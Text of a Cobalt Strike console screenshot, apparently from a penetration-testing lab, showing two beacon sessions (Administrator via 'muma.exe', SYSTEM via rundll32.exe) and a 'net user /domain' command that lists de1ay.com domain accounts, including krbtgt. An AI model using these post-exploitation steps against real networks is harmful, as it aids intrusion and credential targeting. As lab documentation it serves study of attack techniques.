 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.111.80 10.10.10.80 ding Administrator * WEB muma.exe 948 x86 86ms
192.168.111.80 10.10.10.80 ding SYSTEM * WEB rundll32.exe 1068 x86 40ms
日志X Beacon 10.10.10.80@948 X Beacon 10.10.10.80@1068 X
beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
\\DC.de1ay.com 的用户帐户
-------------------------------------------------------------------------------
Administrator de1ay Guest
krbtgt mssql
命令运行完毕，但发生一个或多个错误。